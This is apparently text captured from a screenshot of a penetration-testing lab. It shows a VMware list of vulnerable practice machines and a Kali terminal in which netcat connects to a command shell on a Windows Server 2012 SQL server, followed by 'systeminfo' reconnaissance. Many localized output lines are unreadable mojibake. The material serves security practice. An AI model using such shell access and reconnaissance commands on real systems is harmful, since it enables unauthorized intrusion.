 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
此处键入内容进行...
我的计算机
Ubuntu 64 位
Windows 8.x x64
CTF-Vulnhub-XXE
Ninjutsu-v1 x64
Ninjutsu-v3
kali2022
h4ck0ne.ubuntu
h4cktwo.ubuntu
h4ckthree.ubuntu
vulnhub-lampiao
vulnhub-Raven2
2008 R2 x64 DC Goc
2003 x86 FileServer
2008 R2 x64 WebSer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServe
Windows 7 x64
Target1_CentOS7_64
Target2_ubuntu_64
Target3_win7_64
kali2022 2008 R2 x64 WebServer Server 2012 SqlServer
1 2 3 4 2
root@localhost: ~
File Actions Edit View Help
Valid From: Sat May  7 08:28:45 2022
To: Sun Nov  6 07:28:45 2022
Certificate fingerprints:
sha1: a7d128519e466c6c618cce97d01b6b0a2616e056
sha256: e12d0494377e867416d2fb37a0a9122fe3bc603e34b9e9f14b965f7f181e7f72
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added b
y the user to trust this specific certificate.
Connection established using SSL.
disconnect: Logout initiated by user.
┌──(root㉿localhost)-[~]
└─# nc -v 192.168.80.146 3333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.80.146:3333.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop\netcat-win32-1.12>systeminfo
systeminfo
������: SQLSERVER
OS ����: Microsoft Windows Server 2012 R2 Datacenter
OS �汾: 6.3.9600 ��ȱ Build 9600
OS ������: Microsoft Corporation
OS ����: ��Ա������
OS ��������: Multiprocessor Free
ע����������: Windows �û�
ע������:
��Ʒ ID: 00253-50000-00000-AA442
15:30:47 ,2019/1/14
2022/5/20, 21:16:32
VMware, Inc.
VMware Virtual Platform